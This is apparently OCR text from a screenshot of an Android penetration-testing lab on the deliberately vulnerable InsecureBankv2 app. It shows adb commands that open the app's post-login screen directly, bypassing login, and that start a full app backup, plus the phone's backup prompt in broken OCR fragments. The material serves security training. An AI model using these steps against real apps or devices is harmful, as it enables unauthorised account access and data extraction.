 C:\Windows\System32\cmd.exe - adb backup -apk com.android.insecurebankv2
(c) Microsoft Corporation. All rights reserved.
C:\Users\L E N O V O\Downloads\new andriod setup\Android Pentest\Android Pentest\platform-tools\platform-tools
>adb shell am start -n com.android.insecurebankv2/com.android.insecurebankv2.PostLogin
Starting: Intent { cmp=com.android.insecurebankv2/.PostLogin }
C:\Users\L E N O V O\Downloads\new andriod setup\Android Pentest\Android Pentest\platform-tools\platform-tools
>adb backup -apk com.android.insecurebankv2
WARNING: adb backup is deprecated and may be removed in a future release
Now unlock your device and confirm the backup operation...
Sauda phone (768x1280, 320dpi) - 192.168.42.101:5555 ...
1:33
LTE
Full backup
A full backup of all data to a connected desktop
computer has been requested. Do you want to allow this
to happen?
If you did not request the backup yourself, do not allow
the operation to proceed.
If you wish to encrypt the full backup data, enter a
password below:
DO NOT BACK
ACK UP MY DATA
Free
al use